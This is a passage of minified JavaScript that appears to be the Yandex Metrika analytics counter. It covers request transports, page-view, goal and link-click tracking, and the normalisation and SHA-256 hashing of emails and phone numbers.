function lh(a){return{R:function(b,c){var d=b.H;if(!b.K||!d)return c();var e=d["page-ref"],f=d["page-url"];e&&f!==e?d["page-ref"]=kh(a,e):delete d["page-ref"];d["page-url"]=kh(a,f).slice(0,Rc.Tg);return c()}}}var mh=[[lh,-100],[mf,1],[ih,2],[bh(),3],[ch,4]],nh=mh.slice(),oh=[],ph=E(mh,cf),qh={},rh=(qh.h=nh,qh),Y=E(rh,df);function sh(a,b,c){b=M(b)?b:rh[b]||mh;var d=N(Cb,b);N(function(e){return d.unshift(e)},oh);return N(G(gb([a,c]),We),d)}
function th(a,b,c,d){return new S(function(e,f){if(!J(a,"navigator.onLine"))return f();var g={};g=O(d.Ua,(g["force-urlencoded"]=1,g));g=c+"?"+ae(g)+(d.ba?"&"+d.ba:"");return 2E3<g.length?f(nf("sb.tlq")):b(g)?e(""):f()})}
function uh(a,b){var c=Rf(a);if(c){var d=a.document,e=c("script");e.src=b.src;e.type=b.type||"text/javascript";e.charset=b.charset||"utf-8";e.async=b.async||!0;b.th&&O(e.dataset,b.th);try{var f=d.getElementsByTagName("head")[0];if(!f){var g=d.getElementsByTagName("html")[0];f=c("head");g&&g.appendChild(f)}f.insertBefore(e,f.firstChild);return e}catch(h){}}}var vh=w(function(a){if(a=Rf(a))return a("a")});
function wh(a,b){var c=vh(a);return c?(c.href=b,{protocol:c.protocol,host:c.host,port:c.port,hostname:c.hostname,hash:c.hash,search:c.search,query:c.search.replace(/^\?/,""),pathname:c.pathname||"/",path:(c.pathname||"/")+c.search,href:c.href}):{}}function xh(a){return(a.split(":")[1]||"").replace(/^\/*/,"").replace(/^www\./,"").split("/")[0]}function yh(a,b){if(!b||!b.length)return a;var c=q(a.split("#")),d=c.next().value;c=ha(c);c=(c=T("#",c))?"#"+c:"";return Ta(a,"?")?d+"&"+b+c:d+"?"+b+c}
function zh(a,b,c){(c=ae(c))&&(a=yh(a,c));b.ba&&(a=yh(a,b.ba));return a}function Ah(a,b){try{delete a[b]}catch(c){a[b]=void 0}}function Bh(a,b,c){return new S(function(d,e){var f="_ymjsp"+be(a),g={};g=O((g.callback=f,g),c.Ua);var h=D([a,f],Ah);a[f]=function(l){try{h(),Sf(k),d(l)}catch(m){e(m)}};g.wmode="5";f={};var k=uh(a,(f.src=zh(b,c,g),f));if(!k)return h(),e(od("jp.s"));f=E(k,Sf);f=G(f,E(nf(c.ga),e));g=yg(a,f,c.Wa||1E4);g=D([a,g],zg);k.onload=g;k.onerror=G(h,g,f)})}
function Ch(a,b,c,d){var e={};e=O(d.Za?(e.wmode="7",e):{},d.Ua);var f=b||{signal:void 0,abort:u},g=a.fetch(yh(c,ae(e)),{method:d.pd,body:d.ba,credentials:!1===d.cf?"omit":"include",headers:d.lb,signal:f.signal}),h=E(d.ga,nf);return new S(function(k,l){d.Wa&&yg(a,function(){try{f.abort()}catch(m){}l(h())},d.Wa);return g.then(function(m){if(!m.ok){if(d.bg)return rd(pd(m));of(d.ga)}return d.bg?m.text():d.Za?m.json():null}).then(k)["catch"](E(h(),l))})}var Dh=/[^a-z0-9.:-]/;
function Eh(a,b,c,d,e,f,g,h){if(4===b.readyState)if(200===b.status||e||g(c),e)200===b.status?f(b.responseText):g(pd(b));else{e=null;if(d)try{(e=Df(a,b.responseText))||g(c)}catch(k){g(c)}f(e)}return h}
function Fh(a,b,c){var d=new a.XMLHttpRequest,e=c.ba,f={},g=O(c.Za?(f.wmode="7",f):{},c.Ua);return new S(function(h,k){d.open(c.pd||"GET",yh(b,ae(g)),!0);d.withCredentials=!1!==c.cf;c.Wa&&(d.timeout=c.Wa);G(gc,ac(function(m){var n=q(m);m=n.next().value;n=n.next().value;d.setRequestHeader(m,n)}))(c.lb);var l=D([a,d,nf(c.ga),c.Za,c.bg,h,k],Eh);d.onreadystatechange=l;try{d.send(e)}catch(m){}})}
function Gh(a,b,c,d){return new S(function(e,f){var g=Xf(a),h=b("img"),k=G(E(h,Sf),E(nf(d.ga),f)),l=yg(a,k,d.Wa||3E3);h.onerror=k;h.onload=G(E(h,Sf),E(null,e),D([a,l],zg));k=O({},d.Ua);delete k.wmode;h.src=zh(c,d,k);rc(a)&&(O(h.style,{position:"absolute",visibility:"hidden",width:"0px",height:"0px"}),g.appendChild(h))})}
var Hh={},Ih=(Hh.x={id:2,check:function(a){var b;if(b=J(a,"XMLHttpRequest"))if(b="withCredentials"in new a.XMLHttpRequest){a:{if(Dh.test(a.location.host)&&a.opera&&A(a.opera.version)&&(b=a.opera.version(),"string"===typeof b&&"12"===b.split(".")[0])){b=!0;break a}b=!1}b=!b}return b?E(a,Fh):!1}},Hh.i={id:4,check:function(a){var b=Rf(a);return b?D([a,b],Gh):!1}},Hh);Ih.f={id:1,check:function(a){if(a.fetch){var b=J(a,"AbortController");return D([a,b?new b:void 0],Ch)}return!1}};
Ih.b={id:0,check:function(a){if(uc(a))a=!1;else{var b=J(a,"navigator.sendBeacon");a=b&&Ca("sendBeacon",b)?D([a,C(b,J(a,"navigator"))],th):!1}return a}};Ih.j={id:3,check:function(a){return Rf(a)?E(a,Bh):!1}};var Jh={};function Kh(a){if(a)return F(function(b,c){var d=Ih[c];d&&b.push(d);return b},[],a)}function Lh(a){return Jh["*"]?Kh(Jh["*"]):a?Kh(Jh[a]):void 0}var Mh=["b","f","x","j","i"],Nh=["x"];Nh.unshift("f");Nh.push("j");
var Oh=["i"],Ph=["f","i"],Qh={},Rh=(Qh.h=Nh,Qh),Sh=w(function(a,b,c,d){(d=Lh(c)||Kh(d))||(d=Kh(c?Rh[c]:Mh));c=F(function(e,f){var g=f.check,h=f.id;(g=g(a,b))&&e.push([h,g]);return e},[],d||[]);c.length||of();return c},function(a,b,c){return c}),Th=C(S.reject,S,nf()),Uh={},Vh=(Uh.h=kf,Uh),Wh=W("g.sen",function(a,b,c){var d=Sh(a,c,b);c=sh(a,b,c);var e=Vh[b],f=e?e(a,d,c):kf(a,d,c);return function(){var g=q(Na(arguments)),h=g.next().value;g=ha(g);h=O(h,{N:O(void 0===h.N?{}:h.N,{ga:[b]})});return f.apply(null,
[h].concat(g))}},Th);function Xh(a,b){return function(c){var d=c[a];d?(d.Ie=!0,d.He(b)):c[a]={promise:S.resolve(b),Ie:!0,He:u}}}var Yh=va(function(a,b){if(!b[a]){var c,d=new S(function(e){c=e});b[a]={He:c,promise:d,Ie:!1}}return b[a].promise}),Zh=w(G(Ie,za));function $h(a,b,c){b=P(b);var d=Fd(a);c=O({Gh:d(Gd)},c);d={};var e={};Le(a,(e.counterKey=b,e.name="counterSettings",e.data=(d.settings=c,d),e));return Zh()(Xh(b,c))}function ai(a,b){var c=P(a);return Zh()(Yh(c)).then(b)}
function bi(a,b){function c(d,e,f){var g={},h={};Le(a,(h.name="log",h.counterKey=b,h.data=(g.args=M(e)?e:[e],g.type=d,g.variables=f,g),h))}return{log:E("log",c),error:E("error",c),warn:E("warn",c)}}var ci=w(W("dc.init",function(a,b){return b&&de(Lb(b.split(":")[0]))?{log:u,warn:u,error:u}:bi(a,b)}),Ja);function di(a,b,c,d){ci(a,b).log(c,d)}function ei(a,b,c,d,e){return D([a,P(b),e?[c+".p",e]:c,d],di)}
function fi(a,b,c){c=c||"as";if(a.postMessage&&!a.attachEvent){var d=zd(a),e="__ym__promise_"+be(a)+"_"+be(a),f=u;f=d.D(a,["message"],V(a,c,function(g){try{var h=g.data}catch(k){return}h===e&&(f(),g.stopPropagation&&g.stopPropagation(),b())}));a.postMessage(e,"*")}else X(a,b,0,c)}
var gi=W("h.p",function(a,b){var c=Wh(a,"h",b),d=b.ub||""+U(a).href,e=b.Qd||a.document.referrer,f={},g={};f={K:Re((f.pv=1,f)),H:(g["page-url"]=d,g["page-ref"]=e,g),O:{}};f.O.$=b.$;f.O.Ze=b.Ze;b.Nb&&f.H&&(f.H.nohit="1");return c(f,b).then(function(h){if(h){if(!b.Nb){var k={};ei(a,b,"h",(k.id=b.id,k.url=d,k.ref=e,k),b.$)()}fi(a,D([a,b,h],$h))}})["catch"](V(a,"h.g.s"))});
function hi(a,b,c){try{if(A(b)){var d=q(Na(arguments));d.next();d.next();d.next();var e=ha(d);b.apply(B(c)?null:c,e)}}catch(f){yg(a,E(f,rd),0)}}var ii=["yandex_metrika_callback"+sa.callbackPostfix,"yandex_metrika_callbacks"+sa.callbackPostfix],ji=W("cb.i",function(a){var b=q(ii),c=b.next().value,d=b.next().value;if(A(a[c]))a[c]();"object"===typeof a[d]&&N(function(e,f){a[d][f]=null;hi(a,e)},a[d]);N(function(e){try{delete a[e]}catch(f){a[e]=void 0}},ii)});
function ki(a,b){var c=Q(a).C("counters",{}),d=P(b);return c[d]}function li(a,b,c,d){var e=Af[c];return e?function(){var f=Na(arguments);f=d.apply(null,ia(f));var g=Q(a);g.oa("mt",{});g=g.C("mt");var h=g[e];g[e]=h?h+1:1;return f}:d}var mi=[],ni=[],oi=[],pi=[],qi=[],ri=[];function si(a,b,c,d,e){var f=D([a,d,e],hi);return c.then(f,function(g){f();rf(a,b,g)})}var ti=w(Ie,P),ui=/^[a-zA-Z0-9'!#$%&*+-/=?^_`{|}~]+$/;
function vi(a){var b=a.length;return 1>b||64<b?!1:Jb(function(c){var d=c.length;if(1>d)c=!1;else if('"'===c[0]&&'"'===c[d-1]&&2<d)a:{for(d=1;d+2<c.length;d+=1){var e=c.charCodeAt(d);if(32>e||34===e||126<e){c=!1;break a}if(92===e){if(d+2===c.length||32>c.charCodeAt(d+1)){c=!1;break a}d+=1}}c=!0}else c=ui.test(c)?!0:!1;return c},a.split("."))}function wi(a){var b=a.length;return 5>b||100<b?void 0:a}
function xi(a){var b=qe(a).replace(/^\++/gm,"").toLowerCase(),c=b.lastIndexOf("@");if(-1===c)return wi(b);a=b.substr(0,c);c=b.substr(c+1);if(!c||!vi(a))return wi(b);c=c.replace("googlemail.com","gmail.com");ie(c)&&(c="yandex.ru");"yandex.ru"===c?a=a.replace(Oa,"-"):"gmail.com"===c&&(a=a.replace(Oa,""));b=Ra(a,"+");-1!==b&&(a=a.slice(0,b));return wi(a+"@"+c)}var yi=/^[0-9()\-+\s]+$/;
function zi(a,b){var c=te(b),d=c.length,e=b[0],f=c[0];if(!(10>d||13<d||"0"===f)&&yi.test(b)){if(10===d&&"+"!==e)return"7"+c;if(11===d){if("+"===e&&"8"===f)return;if("8"===f)return"7"+c.slice(1)}if(!(12<=d&&"+"===e&&"7"===f))return c}}var Ai=w(function(a){return!!J(a,"crypto.subtle.digest")&&!!J(a,"TextEncoder")&&!!J(a,"FileReader")&&!!J(a,"Blob")});
function Bi(a,b){return new S(function(c,d){var e=(new a.TextEncoder).encode(b);a.crypto.subtle.digest("SHA-256",e).then(function(f){f=new a.Blob([f],{type:"application/octet-binary"});var g=new a.FileReader;g.onload=function(h){h=J(h,"target.result")||"";var k=Ra(h,",");-1!==k?c(h.substring(k+1)):d(od("fpm.i"))};g.readAsDataURL(f)},d)})}var Ci=["yandex_cid","yandex_public_id"];
function Di(a,b,c){c=void 0===c?0:c;b=gc(b);b=F(function(d,e){var f=q(e),g=f.next().value;f=f.next().value;var h=Ya(f);if(!h&&(Kb(a,f)&&(f=""+f),!y(f)))return d;if(h)f=Di(a,f,c+1);else if(!c&&L(g,Ci))f=S.resolve(f);else{"phone_number"===g?f=zi(a,f):"email"===g&&(f=xi(f));if(!f)return d;f=Bi(a,f)}d.push(f.then(function(k){return[g,k]}));return d},[],b);return S.all(b)}
var Ei=W("fpm",function(a,b){if(!me(a))return u;var c=P(b);if(!Ai(a))return di(a,c,"ns"),u;var d=ki(a,b);return d?function(e){return(new S(function(f,g){return Ya(e)?hc(e).length?f(Di(a,e).then(function(h){if(h&&h.length){var k={},l={};d.params((l.__ym=(k.fpp=h,k),l))}},u)):g(nf("fpm.l")):g(nf("fpm.o"))}))["catch"](V(a,"fpm.en"))}:u});
function Fi(a,b){return F(function(c,d){var e=q(d),f=e.next().value,g=e.next().value;e=g;g=Ya(g);if(!g&&(Kb(a,e)&&(e=""+e),!y(e)))return c;e=g?Fi(a,e):e;jb(e)&&c.push([f,e]);return c},[],gc(b))}function Gi(a,b){return function(c){var d=ki(a,b);if(d){var e=ci(a,P(b));if(Ya(c))if(jb(hc(c))){if((c=Fi(a,c))&&jb(c)){e={};var f={};d.params((f.__ym=(e.fpmh=c,e),f))}}else e.log("fpeo");else e.log("fpno")}}}function Hi(a){a=Q(a);var b=a.C("dsjf")||za({});a.oa("dsjf",b);return b}
function Ii(a,b,c){Hi(a)(function(d){d[b]=O(d[b]||{},c)})}function Ji(a,b){Hi(a)(function(c){delete c[b]})}function Ki(a,b){return function(c){Ii(a,b,c)}}
var Li=va(function(a,b){var c={};Hi(a)(function(d){c=d[b]||{}});return c}),Mi=W("c.c.cc",function(a){var b=Q(a),c=G(Li(a),function(d){var e={};e=(e.clickmap=!!d.clickmap,e);return O({},d,e)});return V(a,"g.c.cc",G(C(b.C,b,"counters",{}),hc,ac(c)))}),Ni=W("gt.c.rs",function(a,b){var c=P(b),d=b.id,e=b.aa,f=b.kh,g=b.Ue,h=D([a,c],Ji),k={};Ii(a,c,(k.id=d,k.type=+e,k.clickmap=f,k.trackHash=!!g,k));return h}),Oi={};
function Pi(a,b){var c=P(a),d=J(b,"__ym.turbo_page"),e=J(b,"__ym.turbo_page_id");Oi[c]||(Oi[c]={});if(d||e)Oi[c].Yi=d,Oi[c].Zi=e}function Qi(a){a=P(a);return Oi[a]&&Oi[a].Yi}var Ri=w(Je);
function Si(a,b){return{R:function(c,d){var e=(c.O||{}).$,f=void 0===c.N?{}:c.N;if(e&&(Pi(b,e),!f.ba&&c.K&&c.H)){var g=Ef(a,e),h=Ri(a),k=c.K.C("pv");if(g&&!c.H.nohit){var l={},m={};Le(a,(m.counterKey=P(b),m.name="params",m.data=(l.val=e,l),m));k?encodeURIComponent(g).length>Rc.Rg?h.push([c.K,e]):c.H["site-info"]=g:(f.ba=g,c.N=f,c.bd||(c.bd={}),c.bd.ti=!0)}}d()},Ha:function(c,d){var e=Ri(a),f=ki(a,b),g=f&&f.params;g&&(f=sb(G(Cb,xa(c.K)),e),N(function(h){var k=q(h);k.next();k=k.next().value;g(k);h=
Bb(a)(h,e);e.splice(h,1)},f));d()}}}function Ti(a){var b=u,c=null,d=a.length;if(0!==a.length&&a[0]){var e=a.slice(-1)[0];A(e)&&(b=e,d=a.length+-1);var f=a.slice(-2)[0];A(f)&&(b=f,c=e,d=a.length+-2);d=a.slice(0,d);return{rh:c,vc:b,$:1===d.length?a[0]:kb(d)}}}
var Ui=W("pa.int",function(a,b){var c={};return c.params=function(){var d=Na(arguments),e=Ti(d);if(!e)return null;d=e.rh;var f=e.$;e=e.vc;if(!Ya(f)&&!M(f))return null;var g=Wh(a,"1",b),h=ti(b).url,k=!ee(b),l="pa",m={};m=(m.id=b.id,m);var n=f,r="";if(r=J(f,"__ym.user_id"))l="pau",m.uid=r;L("__ymu",hc(f))&&(l="paup");n.__ym&&(n=O({},f),n.__ym=F(function(t,x){var z=J(f,"__ym."+x);z&&(t[x]=z);return t},{},vf),hc(n.__ym).length||delete n.__ym,k=!!hc(n).length);n=r?void 0:Ef(a,n);l=ei(a,b,l,m,n);m={};n=
{};g=g({O:{$:f},K:Re((m.pa=1,m.ar=1,m)),H:(n["page-url"]=h||U(a).href,n)},b).then(k?l:u);return si(a,"p.s",g,e,d)},c});function Vi(a,b,c,d,e){return(new S(function(f,g){var h=hc(c),k=G(d.resolve||v,ya(f)),l=G(d.reject||v,ya(g));d.resolve=k;d.reject=l;N(function(m){d.We.push(+m);var n=c[m],r=X(a,E(nf(),l),5100,"is.m"),t={};b(n.window,O(e,(t.toCounter=Nb(m),t)),function(x,z){zg(a,r);d.sg.push(m);d.resolve&&d.resolve(z)})},h)}))["catch"](V(a,"if.b"))}
function Wi(a,b,c){b=sb(function(d){return!L(c.info.counterId,d.We)},b);N(function(d){if(c.info.counterId){var e={};a((e[c.info.counterId]=c,e),d,d.data)}},b)}
function Xi(a,b){var c=Sg(a,b);if(!c)return null;var d=[],e=[],f=D([a,c.og],Vi),g=E(f,Wi);c.ca.D(["initToParent"],function(h){h=q(h);h.next();h=h.next().value;g(d,c.children[h.counterId])}).D(["parentConnect"],function(h){h=q(h);h.next();h=h.next().value;g(e,c.Ka[h.counterId])});return{ca:c.ca,Kj:function(h,k){return new S(function(l,m){c.og(h,k,function(n,r){l([n,r])});X(a,E(nf(),m),5100,"is.o")})},ng:function(h){var k={sg:[],We:[],data:h};d.push(k);return f(c.children,k,h)},pg:function(h){var k=
{sg:[],We:[],data:h};e.push(k);return f(c.Ka,k,h)}}}var Yi=w(Xi,G(Ja,P));function Zi(a,b){if(!L(b,N(K("ymetrikaEvent.type"),a))){var c={},d={};a.push((d.ymetrikaEvent=(c.type=b,c),d))}}function $i(a){a=Q(a);var b=a.C("dataLayer",[]);a.F("dataLayer",b);return b}
function aj(a,b,c,d){c=void 0===c?u:c;d=void 0===d?!1:d;var e=Jg(a);if(b&&A(b.push)){var f=b.push;b.push=function(){var g=Na(arguments),h=q(g).next().value;d&&e.trigger(h);g=f.apply(b,g);d||e.trigger(h);return g};a={ma:e,unsubscribe:function(){b.push=f}};c(a);N(e.trigger,b);return a}}function bj(a,b){var c=J(b,"ymetrikaEvent");c&&a.trigger(J(c,"type"),c)}function cj(a,b,c){c=void 0===c?v:c;var d=Kg(a);c(d);var e=E(d,bj);aj(a,b,function(f){f.ma.D(e)});return d}
function dj(a,b,c,d){var e=ki(a,c);if(e){a=d.data;c=""+c.id;var f=d.sended||[];d.sended||(d.sended=f);L(c,f)||!e.params||d.counter&&""+d.counter!==c||(e.params(a),f.push(c),d.parent&&(d={},b.pg((d.type="params",d.data=a,d))))}}var ej=W("y.p",function(a,b){var c=Xi(a,b);if(c){var d=$i(a),e=D([a,c,b],dj);cj(a,d,function(f){f.D(["params"],e)});c.ca.D(["params"],G(K("1"),e))}});
function fj(a,b,c,d){var e=U(a),f=e.hostname;e=e.href;if(b=ti(b).url)a=wh(a,b),f=a.hostname,e=a.href;return[d+"://"+f+"/"+c,e||""]}
var gj={Cj:cb(/[/&=?#]/)},hj=W("go.in",function(a,b,c,d){c=void 0===c?"goal":c;var e={};return e.reachGoal=function(f,g,h,k){if(!f||gj[c]&&gj[c](f))return null;var l=g,m=h||u;A(g)&&(m=g,l=void 0,k=h);g={};var n=ei(a,b,"gr",(g.id=b.id,g.goal=f,g),l),r="goal"===c;g=Wh(a,"g",b);var t=q(fj(a,b,f,c));h=t.next().value;t=t.next().value;var x={},z={};g=g({O:{$:l},K:Re((x.ar=1,x)),H:(z["page-url"]=h,z["page-ref"]=t,z)},b).then(function(){r&&n();var I={},R={};Le(a,(R.counterKey=P(b),R.name="event",R.data=(I.schema=
c,I.name=f,I.params=l,I),R));d&&d()});return si(a,"g.s",g,m,k)},e}),ij=W("guid.int",function(a,b){var c={};return c.getClientID=function(d){var e=xg(a,b);d&&hi(a,d,null,e);return e},c}),jj;function kj(a){return(a=U(a).hash.split("#")[1])?a.split("?")[0]:""}function lj(a,b){var c=kj(a);jj=Ag(a,function(){var d=kj(a);d!==c&&(b(),c=d)},200,"t.h");return C(Bg,null,a,jj)}
function mj(a,b,c,d){var e=b.aa,f=b.$e,g=b.ub,h=Q(a),k={};k=Re((k.wh=1,k.pv=1,k));var l=J(d,"isTrusted");d&&!B(l)&&k.F("ite",ob(l));Sc(e)&&a.Ya&&a.Ya.Direct&&k.F("ad","1");f&&k.F("ut","1");e=h.C("lastReferrer");d=U(a).href;f={};g={H:(f["page-url"]=g||d,f["page-ref"]=e,f),K:k};c(g,b)["catch"](V(a,"g.s"));h.F("lastReferrer",d)}
var nj=W("th.e",function(a,b){function c(){f||(h=H(a,"onhashchange")?zd(a).D(a,["hashchange"],g):lj(a,g))}var d=Wh(a,"t",b),e=Ki(a,P(b)),f=!1,g=V(a,"h.h.ch",C(mj,null,a,b,d)),h=u;b.Ue&&(c(),f=!0);d={};return d.trackHash=V(a,"tr.hs.h",function(k){k?c():h();f=!!k;k={};e((k.trackHash=f,k))}),d.u=h,d});
function oj(a){var b=null;try{b=a.target||a.srcElement}catch(c){}if(b){3===b.nodeType&&(b=b.parentNode);for(a=b&&b.nodeName&&(""+b.nodeName).toLowerCase();J(b,"parentNode.nodeName")&&("a"!==a&&"area"!==a||!b.href&&!b.getAttribute("xlink:href"));)a=(b=b.parentNode)&&b.nodeName&&(""+b.nodeName).toLowerCase();return b.href?b:null}return null}function pj(a,b){var c={};c=(c.string=!0,c.object=!0,c["boolean"]=b,c)[typeof b]||!1;var d={};a((d.trackLinks=c,d))}
function qj(a,b,c){var d=Re();void 0!==c.Sc&&d.F("ite",ob(c.Sc));c.Pc&&d.F("dl",1);c.Ab&&d.F("ln",1);var e=c.Lg||{},f={};d={K:d,O:{title:e.title||c.title,Tc:!!c.Tc,$:e.params},H:(f["page-url"]=c.url,f["page-ref"]=b.ub||U(a).href,f)};f="Link";c.Pc?f=c.Ab?"Ext link - File":"File":c.Ab&&(f="Ext link");var g={},h={};Le(a,(h.counterKey=P(b),h.name="event",h.data=(g.schema="Link click",g.name=(c.Ab?"external":"internal")+" url: "+c.url,g),h));g={};b=c.sender(d,b).then(ei(a,b,"lcl",(g.prefix=f,g.id=b.id,
g.url=c.url,g),c.Lg));si(a,"cl.p.s",b,e.callback||u,e.ctx)}
function rj(a,b){if(a.$i()){var c=oj(b);if(c&&!Uf("ym-disable-tracklink",c)){var d=a.l,e=a.oh,f=a.qh,g=a.sender,h=a.Fh,k=f.ub,l=c.href;var m=qe(c.innerHTML&&c.innerHTML.replace(/<\/?[^>]+>/gi,""));m||(m=(m=c.querySelector("img"))?qe(m.getAttribute("title")||m.getAttribute("alt")):"");m=l===m?"":m;var n=J(b,"isTrusted");if(Uf("ym-external-link",c))qj(d,f,{url:l,Ab:!0,title:m,Sc:n,sender:g});else{k=k?wh(d,k).hostname:U(d).hostname;h=RegExp("\\.("+T("|",N(Va,h))+")$","i");var r=c.protocol+"//"+c.hostname+
c.pathname;h=yf.test(r)||yf.test(l)||h.test(l)||h.test(r);c=c.hostname;ke(k)===ke(c)?h?qj(d,f,{url:l,Pc:!0,Sc:n,title:m,sender:g}):m&&e.F("il",qe(m).slice(0,100)):l&&xf.test(l)||qj(d,f,{url:l,Tc:!0,Ab:!0,Pc:h,Sc:n,title:m,sender:g})}}}}var sj=va(function(a,b){y(b)?a.push(b):N(G(v,bb("push",a)),b)}),tj=[],uj=!1,vj=!1;function wj(a){if(tj.length){var b=tj.shift();vj?b():X(a,b,100)}else uj=!1}
function xj(a,b,c,d){c=void 0===c?1:c;d=void 0===d?Ud:d;vj=Infinity===c;return za(function(e,f){function g(){try{var k=b(d(a,c));h=h.concat(k)}catch(l){return e(l)}b(Pd);if(b(Md))return f(h),wj(a);vj?(b(d(a,1E4)),f(h),wj(a)):X(a,g,100)}var h=[];uj?tj.push(g):(uj=!0,g())})}function yj(a,b,c,d,e){d=void 0===d?1:d;e=void 0===e?"itc":e;b=Wd(b,c);xj(a,b,d)(Cg(V(a,e),u))}
function zj(a,b,c){function d(g){var h={id:g.counterId,aa:g.aa},k={N:{ba:g.Fi},K:Re(g.dh),H:g.$,O:{dc:g.dc},Na:{sa:g.sa}};g.La&&(k.La=sf(g.La));return f(k,h).then(u,e)}var e=V(a,"rts.p"),f=Wh(a,"r",b);return ai(b,function(){fi(a,D([a,c,d,1,"rts.a"],yj))}).then(u,e)}var Aj=G(Sa,xa(0)),Bj=wa(Aj),Cj=[Bj("watch"),Bj("clmap")],Dj=ce("retryReqs",function(a){return Lf(a).C("retryReqs",{})},!0);function Ej(a,b){Lf(a).F("retryReqs",b)}
function Fj(a,b){var c={protocol:b.protocol,host:b.host,sa:b.resource,Fi:b.postParams,$:b.params,dh:b.browserInfo,Aj:b.ghid,time:b.time,dc:Nb(a),counterId:b.counterId,aa:b.counterType};b.telemetry&&(c.La=b.telemetry);return c}
function Gj(a){var b=Dj(a);return{add:function(c){for(var d=1;b[d];)d+=1;b[d]=c;Ej(a,b);return d},"delete":function(c){delete b[c];Ej(a,b)},dj:function(c,d){var e=b[c];e&&e.browserInfo&&(e.browserInfo.rqnl=d,Ej(a,b))},Rh:W("g.r",function(){var c=Kd(a)(Gd),d=tg(a);return F(function(e,f){var g=q(f),h=g.next().value;(g=g.next().value)&&Gb(za(g.resource),Cj)&&!g.d&&g.ghid&&g.ghid!==d&&g.time&&500<c-g.time&&g.time+864E5>c&&g.browserInfo.rqnl&&2>=g.browserInfo.rqnl&&(g.d=1,h=Fj(h,g),e.push(h));return e},
[],gc(b))}),jh:function(){var c=Kd(a)(Gd);N(function(d){var e=q(d);d=e.next().value;e=e.next().value;(!e||!e.time||e.time+864E5<c||e.browserInfo.rqnl&&2<=e.browserInfo.rqnl)&&delete b[d]},gc(b));Ej(a,b)},length:function(){return hc(b).length},clear:function(){Ej(a,{});return F(function(c,d){var e=q(d),f=e.next().value;e=e.next().value;c.push(Fj(f,e));delete b[f];return c},[],gc(b))}}}function Hj(a,b,c,d){b.K&&b.O&&(d["delete"](b.O.dc),100<=d.length()&&(b=d.clear(),zj(a,c,b)))}
function Ij(a,b){var c=Gj(a);return{R:function(d,e){var f=d.K,g=d.La,h=d.H,k=void 0===d.N?{}:d.N;if(f&&h){var l=Kd(a);f.kc("rqnl",1);var m={};f=(m.protocol=Rc.Pa,m.host=Pc,m.resource=d.Na.sa,m.postParams=k.ba,m.time=l(Gd),m.counterType=b.aa,m.params=h,m.browserInfo=f.l(),m.counterId=b.id,m.ghid=tg(a),m);g&&(f.telemetry=g.l());g=c.add(f);d.O||(d.O={});d.O.dc=g}e()},Ha:function(d,e){Hj(a,d,b,c);e()}}}
function Jj(a,b,c){function d(){t||(r=!0,x=!1,t=!0,f())}function e(){m=!0;k(!1);b()}function f(){zg(a,l);if(m)k(!1);else{var na=Math.max(0,c-(x?z:z+n(Gd)-I));na?l=X(a,e,na,"u.t.d.c"):e()}}function g(){x=r=t=!0;z+=n(Gd)-I;I=n(Gd);f()}function h(){r||t||(z=0);I=n(Gd);r=t=!0;x=!1;f()}function k(na){na=na?R.D:R.qb;na(a,["blur"],g);na(a,["focus"],h);na(a.document,["click","mousemove","keydown","scroll"],d)}var l=0,m=!1;if(Ac(a))return l=X(a,b,c,"u.t.d"),D([a,l],zg);var n=Kd(a),r=!1,t=!1,x=!0,z=0,I=n(Gd),
R=zd(a);k(!0);f();return function(){zg(a,l);k(!1)}}
var Kj=W("nb.p",function(a,b){function c(z){h()||(z="number"===typeof z?z:15E3,x=Jj(a,d(!1),z),l())}function d(z){return function(I){var R={};I=void 0===I?(R.ctx={},R.callback=u,R):I;if(z||!r&&!g.Kf){r=!0;l();x&&x();var na=m(Gd);R=(Nb(g.C("lastHit"))||0)<na-18E5;var ic=.1>Math.random();g.F("lastHit",na);na={};na=Re((na.nb=1,na.cl=t,na.ar=1,na));var je=ti(b),wf={};na={H:(wf["page-url"]=je.url||U(a).href,wf),K:na,O:{force:z}};je=ci(a,P(b)).warn;!I.callback&&I.ctx&&je("nbnc");(R=z||R||ic)||(R=a.location.href,
ic=a.document.referrer,R=!(R&&ic?xh(R)===xh(ic):!R&&!ic));if(R)return R=e(na,b),si(a,"l.o.l",R,I.callback,I.ctx)}return null}}var e=Wh(a,"n",b),f=P(b),g=Mf(a,b.id),h=E(E(f,Li(a)),G(We,K("accurateTrackBounce"))),k={},l=E((k.accurateTrackBounce=!0,k),Ki(a,f)),m=Kd(a),n=m(Gd),r=!1,t=0,x;ai(b,function(z){t=z.Gh-n});b.hf&&c(b.hf);f={};f=(f.notBounce=d(!0),f.u=x,f);f.accurateTrackBounce=c;return f});
function Lj(a){return!(!Ca("querySelectorAll",J(a,"Element.prototype.querySelectorAll"))||!a.document.querySelectorAll)}function Mj(a,b){if(!b||!b.querySelectorAll)return[];var c=b.querySelectorAll(a);return c?Ab(c):[]}function Nj(a,b){if(b.querySelector)return b.querySelector(a);var c=Mj(a,b);return c&&c.length?c[0]:null}function Oj(a,b){var c=Ve([],a),d=c.shift();if(!d)return[];d=b.getElementsByTagName(d);return c.length?$b(E(c,Oj),Ab(d)):Ab(d)}
function Pj(a,b,c){if(Lj(a))return Ab(c.querySelectorAll(b));var d=Oj(b.split(" "),c);return sb(function(e,f){return Ga(a)(e,d)===f},d)}
function Qj(a,b,c){if(!(b&&b.Element&&b.Element.prototype&&b.document&&c))return null;if(b.Element.prototype.closest&&Ca("closest",b.Element.prototype.closest)&&c.closest)return c.closest(a);var d=Vf(b);if(d){for(b=c;b&&1===b.nodeType&&!d.call(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}if(Lj(b)){for(a=Ab((b.document||b.ownerDocument).querySelectorAll(a));c&&1===c.nodeType&&-1===Ga(b)(c,a);)c=c.parentElement||c.parentNode;return c&&1===c.nodeType?c:null}return null}
function Rj(a,b){return H(b,"isConnected")?!b.isConnected:Qj("html",a,b)!==a.document.documentElement}function Sj(a,b){var c=b,d=J(a,"document"),e=eg(c);if(!c||!c.ownerDocument||"PARAM"===e||c===Wf(a)||c===d.documentElement)return{left:0,top:0};if(d=bg(c))return c=$f(a),{left:Math.round(d.left+c.x),top:Math.round(d.top+c.y)};for(e=d=0;c;)d+=c.offsetLeft,e+=c.offsetTop,c=c.offsetParent;return{left:d,top:e}}
